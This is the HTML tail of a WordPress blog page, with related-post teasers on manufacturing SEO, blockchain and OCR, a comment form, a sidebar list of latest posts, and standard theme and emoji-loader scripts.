				<img width="768" height="318" src="[data-uri]" class="attachment-medium_large size-medium_large wp-post-image lazyload" alt="SEO for the Manufacturing Sector: Adapting Strategies for Niche Markets" decoding="async"   data-src="https://missinglinkrecords.com/wp-content/uploads/2023/11/image-21-768x318.png" data-srcset="https://missinglinkrecords.com/wp-content/uploads/2023/11/image-21-768x318.png 768w, https://missinglinkrecords.com/wp-content/uploads/2023/11/image-21-300x124.png 300w, https://missinglinkrecords.com/wp-content/uploads/2023/11/image-21-1024x423.png 1024w, https://missinglinkrecords.com/wp-content/uploads/2023/11/image-21.png 1190w" data-sizes="auto" data-eio-rwidth="768" data-eio-rheight="318" /><noscript><img width="768" height="318" src="https://missinglinkrecords.com/wp-content/uploads/2023/11/image-21-768x318.png" class="attachment-medium_large size-medium_large wp-post-image" alt="SEO for the Manufacturing Sector: Adapting Strategies for Niche Markets" decoding="async" srcset="https://missinglinkrecords.com/wp-content/uploads/2023/11/image-21-768x318.png 768w, https://missinglinkrecords.com/wp-content/uploads/2023/11/image-21-300x124.png 300w, https://missinglinkrecords.com/wp-content/uploads/2023/11/image-21-1024x423.png 1024w, https://missinglinkrecords.com/wp-content/uploads/2023/11/image-21.png 1190w" sizes="(max-width: 768px) 100vw, 768px" data-eio="l" /></noscript>			</div>
		</a><!-- .post-thumbnail -->
			<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://missinglinkrecords.com/tech/" class="category-link-tech" rel="tag">Tech</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://missinglinkrecords.com/seo-for-the-manufacturing-sector-adapting-strategies-for-niche-markets/" rel="bookmark">SEO for the Manufacturing Sector: Adapting Strategies for Niche Markets</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://missinglinkrecords.com/author/jamesgre/">James</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2023-10-23T09:26:00+00:00" itemprop="datePublished">October 23, 2023</time><time class="updated" datetime="2023-11-29T09:28:59+00:00" itemprop="dateModified">November 29, 2023</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>&#8220;Explore effective SEO strategies for the manufacturing sector. Learn how to tailor your approach for niche markets in this insightful &#8230; </p>
<p class="read-more-container"><a title="SEO for the Manufacturing Sector: Adapting Strategies for Niche Markets" class="read-more button" href="https://missinglinkrecords.com/seo-for-the-manufacturing-sector-adapting-strategies-for-niche-markets/#more-3598" aria-label="More on SEO for the Manufacturing Sector: Adapting Strategies for Niche Markets">Read more</a></p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://missinglinkrecords.com/seo-for-the-manufacturing-sector-adapting-strategies-for-niche-markets/" class="post-more-link">
				Read More<span class="screen-reader-text"> SEO for the Manufacturing Sector: Adapting Strategies for Niche Markets</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</li><li class="entry-list-item carousel-item splide__slide"><article class="entry content-bg loop-entry post-1550 post type-post status-publish format-standard has-post-thumbnail hentry category-tech">
			<a aria-hidden="true" tabindex="-1" role="presentation" class="post-thumbnail kadence-thumbnail-ratio-2-3" aria-label="What Is the Process of Blockchain?" href="https://missinglinkrecords.com/what-is-the-process-of-blockchain/">
			<div class="post-thumbnail-inner">
				<img width="768" height="426" src="[data-uri]" class="attachment-medium_large size-medium_large wp-post-image lazyload" alt="What Is the Process of Blockchain" decoding="async"   data-src="https://missinglinkrecords.com/wp-content/uploads/2023/03/What-Is-the-Process-of-Blockchain-768x426.png" data-srcset="https://missinglinkrecords.com/wp-content/uploads/2023/03/What-Is-the-Process-of-Blockchain-768x426.png 768w, https://missinglinkrecords.com/wp-content/uploads/2023/03/What-Is-the-Process-of-Blockchain-300x166.png 300w, https://missinglinkrecords.com/wp-content/uploads/2023/03/What-Is-the-Process-of-Blockchain.png 924w" data-sizes="auto" data-eio-rwidth="768" data-eio-rheight="426" /><noscript><img width="768" height="426" src="https://missinglinkrecords.com/wp-content/uploads/2023/03/What-Is-the-Process-of-Blockchain-768x426.png" class="attachment-medium_large size-medium_large wp-post-image" alt="What Is the Process of Blockchain" decoding="async" srcset="https://missinglinkrecords.com/wp-content/uploads/2023/03/What-Is-the-Process-of-Blockchain-768x426.png 768w, https://missinglinkrecords.com/wp-content/uploads/2023/03/What-Is-the-Process-of-Blockchain-300x166.png 300w, https://missinglinkrecords.com/wp-content/uploads/2023/03/What-Is-the-Process-of-Blockchain.png 924w" sizes="(max-width: 768px) 100vw, 768px" data-eio="l" /></noscript>			</div>
		</a><!-- .post-thumbnail -->
			<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://missinglinkrecords.com/tech/" class="category-link-tech" rel="tag">Tech</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://missinglinkrecords.com/what-is-the-process-of-blockchain/" rel="bookmark"><strong>What Is the Process of Blockchain?</strong></a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://missinglinkrecords.com/author/francisunderwood/">francis underwood</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2023-03-16T07:32:49+00:00" itemprop="datePublished">March 16, 2023</time><time class="updated" datetime="2023-06-17T08:32:31+00:00" itemprop="dateModified">June 17, 2023</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>According to Statista, the global blockchain market is projected to reach 60 billion GBP by 2026. The use cases of &#8230; </p>
<p class="read-more-container"><a title="What Is the Process of Blockchain?" class="read-more button" href="https://missinglinkrecords.com/what-is-the-process-of-blockchain/#more-1550" aria-label="More on What Is the Process of Blockchain?">Read more</a></p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://missinglinkrecords.com/what-is-the-process-of-blockchain/" class="post-more-link">
				Read More<span class="screen-reader-text"> What Is the Process of Blockchain?</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</li><li class="entry-list-item carousel-item splide__slide"><article class="entry content-bg loop-entry post-3760 post type-post status-publish format-standard has-post-thumbnail hentry category-tech">
			<a aria-hidden="true" tabindex="-1" role="presentation" class="post-thumbnail kadence-thumbnail-ratio-2-3" aria-label="The Engine Behind Popular Image to Text Online Services: OCR" href="https://missinglinkrecords.com/the-engine-behind-popular-image-to-text-online-services-ocr/">
			<div class="post-thumbnail-inner">
				<img width="768" height="479" src="[data-uri]" class="attachment-medium_large size-medium_large wp-post-image lazyload" alt="The Engine Behind Popular Image to Text Online Services: OCR" decoding="async"   data-src="https://missinglinkrecords.com/wp-content/uploads/2023/12/The-Engine-Behind-Popular-Image-to-Text-Online-Services-OCR-768x479.png" data-srcset="https://missinglinkrecords.com/wp-content/uploads/2023/12/The-Engine-Behind-Popular-Image-to-Text-Online-Services-OCR-768x479.png 768w, https://missinglinkrecords.com/wp-content/uploads/2023/12/The-Engine-Behind-Popular-Image-to-Text-Online-Services-OCR-300x187.png 300w, https://missinglinkrecords.com/wp-content/uploads/2023/12/The-Engine-Behind-Popular-Image-to-Text-Online-Services-OCR.png 1024w" data-sizes="auto" data-eio-rwidth="768" data-eio-rheight="479" /><noscript><img width="768" height="479" src="https://missinglinkrecords.com/wp-content/uploads/2023/12/The-Engine-Behind-Popular-Image-to-Text-Online-Services-OCR-768x479.png" class="attachment-medium_large size-medium_large wp-post-image" alt="The Engine Behind Popular Image to Text Online Services: OCR" decoding="async" srcset="https://missinglinkrecords.com/wp-content/uploads/2023/12/The-Engine-Behind-Popular-Image-to-Text-Online-Services-OCR-768x479.png 768w, https://missinglinkrecords.com/wp-content/uploads/2023/12/The-Engine-Behind-Popular-Image-to-Text-Online-Services-OCR-300x187.png 300w, https://missinglinkrecords.com/wp-content/uploads/2023/12/The-Engine-Behind-Popular-Image-to-Text-Online-Services-OCR.png 1024w" sizes="(max-width: 768px) 100vw, 768px" data-eio="l" /></noscript>			</div>
		</a><!-- .post-thumbnail -->
			<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://missinglinkrecords.com/tech/" class="category-link-tech" rel="tag">Tech</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://missinglinkrecords.com/the-engine-behind-popular-image-to-text-online-services-ocr/" rel="bookmark">The Engine Behind Popular Image to Text Online Services: OCR</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://missinglinkrecords.com/author/francisunderwood/">francis underwood</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2023-12-25T13:05:00+00:00" itemprop="datePublished">December 25, 2023</time><time class="updated" datetime="2023-12-28T13:39:28+00:00" itemprop="dateModified">December 28, 2023</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>Optical Character Recognition, commonly known as OCR, has revolutionized the way of interacting with printed and written text. This technology, &#8230; </p>
<p class="read-more-container"><a title="The Engine Behind Popular Image to Text Online Services: OCR" class="read-more button" href="https://missinglinkrecords.com/the-engine-behind-popular-image-to-text-online-services-ocr/#more-3760" aria-label="More on The Engine Behind Popular Image to Text Online Services: OCR">Read more</a></p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://missinglinkrecords.com/the-engine-behind-popular-image-to-text-online-services-ocr/" class="post-more-link">
				Read More<span class="screen-reader-text"> The Engine Behind Popular Image to Text Online Services: OCR</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</li>							</ul>
						</div>
					</div>
				</div>
			</div>
		</div><!-- .entry-author -->
		<div id="comments" class="comments-area">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/geekzilla-tio-geek/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://missinglinkrecords.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment comment-form-float-label"><textarea id="comment" name="comment" placeholder="Leave a comment..." cols="45" rows="8" maxlength="65525" aria-required="true" required="required"></textarea><label class="float-label" for="comment">Comment <span class="required">*</span></label></p><div class="comment-input-wrap has-url-field"><p class="comment-form-author"><input aria-label="Name" id="author" name="author" type="text" placeholder="John Doe" value="" size="30" maxlength="245" aria-required='true' required='required' /><label class="float-label" for="author">Name <span class="required">*</span></label></p>
<p class="comment-form-email"><input aria-label="Email" id="email" name="email" type="email" placeholder="john@example.com" value="" size="30" maxlength="100" aria-describedby="email-notes" aria-required='true' required='required' /><label class="float-label" for="email">Email <span class="required">*</span></label></p>
<p class="comment-form-url"><input aria-label="Website" id="url" name="url" type="url" placeholder="https://www.example.com" value="" size="30" maxlength="200" /><label class="float-label" for="url">Website</label></p></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='4145' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #comments -->
			</div>
					</div><!-- #main -->
		<aside id="secondary" role="complementary" class="primary-sidebar widget-area sidebar-slug-sidebar-primary sidebar-link-style-normal">
	<div class="sidebar-inner-wrap">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://missinglinkrecords.com/" class="wp-block-search__button-inside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block">
<div class="wp-block-group eplus-wrapper"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><h2 class="widget-title">Latest Posts</h2><div class="wp-widget-group__inner-blocks">
<div class="wp-block-group eplus-wrapper"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><ul class="wp-block-latest-posts__list alignleft wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://missinglinkrecords.com/can-online-ayurvedic-consultations-help-in-chronic-issues-like-acidity-pcos-or-insomnia/">Can Online Ayurvedic Consultations Help in Chronic Issues Like Acidity, PCOS, or Insomnia?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://missinglinkrecords.com/vosita-is-quietly-revolutionizing-everyday-care/">Vosita Is Quietly Revolutionizing Everyday Care</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://missinglinkrecords.com/understanding-the-importance-of-environmental-stress-testing/">Understanding the Importance of Environmental Stress Testing</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://missinglinkrecords.com/what-makes-trendy-online-jewelry-so-hard-to-ignore-right-now/">What Makes Trendy Online Jewelry So Hard to Ignore Right Now</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://missinglinkrecords.com/tranquil-meditation-retreats-in-singapore-for-inner-peace-and-relaxation/">Tranquil Meditation Retreats in Singapore for Inner Peace and Relaxation</a></li>
</ul></div></div>
</div></div></div>
</section><section id="block-4" class="widget widget_block">
<div class="wp-block-group eplus-wrapper"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</section>	</div>
</aside><!-- #secondary -->
	</div>
</div><!-- #primary -->
	</main><!-- #inner-wrap -->
	<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="site-footer-wrap">
		<div class="site-bottom-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_bottom">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-bottom-footer-inner-wrap site-footer-row site-footer-row-columns-2 site-footer-row-column-layout-left-golden site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-normal">
									<div class="site-footer-bottom-section-1 site-footer-section footer-section-inner-items-1">
						
<div class="footer-widget-area site-info site-footer-focus-item content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="kadence_customizer_footer_html">
	<div class="footer-widget-area-inner site-info-inner">
		<div class="footer-html inner-link-style-normal"><div class="footer-html-inner"><p>© 2022 <a href="https://missinglinkrecords.com/">Missing Link Records</a> - All Rights Reserved</p>
</div></div>	</div>
</div><!-- .site-info -->
					</div>
										<div class="site-footer-bottom-section-2 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-navigation-wrap content-align-center content-tablet-align-default content-mobile-align-default content-valign-middle content-tablet-valign-default content-mobile-valign-top footer-navigation-layout-stretch-false" data-section="kadence_customizer_footer_navigation">
	<div class="footer-widget-area-inner footer-navigation-inner">
			<nav id="footer-navigation" class="footer-navigation" role="navigation" aria-label="Footer">
				<div class="footer-menu-container">
			<ul id="footer-menu" class="menu"><li id="menu-item-663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-663"><a href="https://missinglinkrecords.com/about-us/">About Us</a></li>
<li id="menu-item-664" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-664"><a href="https://missinglinkrecords.com/contact-us/">Contact Us</a></li>
<li id="menu-item-665" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-665"><a href="https://missinglinkrecords.com/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-675"><a href="https://missinglinkrecords.com/privacy-policy/">Privacy Policy</a></li>
</ul>		</div>
	</nav><!-- #footer-navigation -->
		</div>
</div><!-- data-section="footer_navigation" -->
					</div>
								</div>
		</div>
	</div>
</div>
	</div>
</footer><!-- #colophon -->

</div><!-- #wrapper -->

			<script>document.documentElement.style.setProperty('--scrollbar-offset', window.innerWidth - document.documentElement.clientWidth + 'px' );</script>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kadence/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


<a id="kt-scroll-up" tabindex="-1" aria-hidden="true" aria-label="Scroll to top" href="#wrapper" class="kadence-scroll-to-top scroll-up-wrap scroll-ignore scroll-up-side-right scroll-up-style-outline vs-lg-true vs-md-true vs-sm-false"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-up2-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="26" height="28" viewBox="0 0 26 28"><title>Scroll to top</title><path d="M25.172 15.172c0 0.531-0.219 1.031-0.578 1.406l-1.172 1.172c-0.375 0.375-0.891 0.594-1.422 0.594s-1.047-0.219-1.406-0.594l-4.594-4.578v11c0 1.125-0.938 1.828-2 1.828h-2c-1.062 0-2-0.703-2-1.828v-11l-4.594 4.578c-0.359 0.375-0.875 0.594-1.406 0.594s-1.047-0.219-1.406-0.594l-1.172-1.172c-0.375-0.375-0.594-0.875-0.594-1.406s0.219-1.047 0.594-1.422l10.172-10.172c0.359-0.375 0.875-0.578 1.406-0.578s1.047 0.203 1.422 0.578l10.172 10.172c0.359 0.375 0.578 0.891 0.578 1.422z"></path>
				</svg></span></a><button id="kt-scroll-up-reader" href="#wrapper" aria-label="Scroll to top" class="kadence-scroll-to-top scroll-up-wrap scroll-ignore scroll-up-side-right scroll-up-style-outline vs-lg-true vs-md-true vs-sm-false"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-up2-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="26" height="28" viewBox="0 0 26 28"><title>Scroll to top</title><path d="M25.172 15.172c0 0.531-0.219 1.031-0.578 1.406l-1.172 1.172c-0.375 0.375-0.891 0.594-1.422 0.594s-1.047-0.219-1.406-0.594l-4.594-4.578v11c0 1.125-0.938 1.828-2 1.828h-2c-1.062 0-2-0.703-2-1.828v-11l-4.594 4.578c-0.359 0.375-0.875 0.594-1.406 0.594s-1.047-0.219-1.406-0.594l-1.172-1.172c-0.375-0.375-0.594-0.875-0.594-1.406s0.219-1.047 0.594-1.422l10.172-10.172c0.359-0.375 0.875-0.578 1.406-0.578s1.047 0.203 1.422 0.578l10.172 10.172c0.359 0.375 0.578 0.891 0.578 1.422z"></path>
				</svg></span></button>	<div id="mobile-drawer" class="popup-drawer popup-drawer-layout-sidepanel popup-drawer-animation-fade popup-drawer-side-right" data-drawer-target-string="#mobile-drawer"
			>
		<div class="drawer-overlay" data-drawer-target-string="#mobile-drawer"></div>
		<div class="drawer-inner">
						<div class="drawer-header">
				<button class="menu-toggle-close drawer-toggle" aria-label="Close menu"  data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-open"
							>
					<span class="toggle-close-bar"></span>
					<span class="toggle-close-bar"></span>
				</button>
			</div>
			<div class="drawer-content mobile-drawer-content content-align-left content-valign-top">
								<div class="site-header-item site-header-focus-item site-header-item-mobile-navigation mobile-navigation-layout-stretch-false" data-section="kadence_customizer_mobile_navigation">
		<nav id="mobile-site-navigation" class="mobile-navigation drawer-navigation drawer-navigation-parent-toggle-false" role="navigation" aria-label="Primary Mobile">
				<div class="mobile-menu-container drawer-menu-container">
			<ul id="mobile-menu" class="menu has-collapse-sub-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-50"><a href="https://missinglinkrecords.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-176"><div class="drawer-nav-drop-wrap"><a href="https://missinglinkrecords.com/discover/">Discover</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-176 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="https://missinglinkrecords.com/discover/how-to/">How To&#8217;s</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="https://missinglinkrecords.com/write-for-us/">Write for Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-539"><a href="https://missinglinkrecords.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-557"><a href="https://missinglinkrecords.com/contact-us/">Contact Us</a></li>
</ul>		</div>
	</nav><!-- #site-navigation -->
	</div><!-- data-section="mobile_navigation" -->
							</div>
		</div>
	</div>
	<script id="eio-lazy-load-js-before">
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"bg_min_dpr":1.1,"threshold":0,"use_dpr":1};
//# sourceURL=eio-lazy-load-js-before
</script>
<script src="https://missinglinkrecords.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=831" id="eio-lazy-load-js" async data-wp-strategy="async"></script>
<script src="https://missinglinkrecords.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="kadence-navigation-js-extra">
var kadenceConfig = {"screenReader":{"expand":"Child menu","expandOf":"Child menu of","collapse":"Child menu","collapseOf":"Child menu of"},"breakPoints":{"desktop":"1024","tablet":768},"scrollOffset":"0"};
//# sourceURL=kadence-navigation-js-extra
</script>
<script src="https://missinglinkrecords.com/wp-content/themes/kadence/assets/js/navigation.min.js?ver=1.4.2" id="kadence-navigation-js" async></script>
<script src="https://missinglinkrecords.com/wp-content/themes/kadence/assets/js/splide.min.js?ver=1.4.2" id="kad-splide-js" async></script>
<script id="kadence-slide-init-js-extra">
var kadenceSlideConfig = {"of":"of","to":"to","slide":"Slide","next":"Next","prev":"Previous"};
//# sourceURL=kadence-slide-init-js-extra
</script>
<script src="https://missinglinkrecords.com/wp-content/themes/kadence/assets/js/splide-init.min.js?ver=1.4.2" id="kadence-slide-init-js" async></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://missinglinkrecords.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://missinglinkrecords.com/wp-includes/js/wp-emoji-loader.min.js
</script>
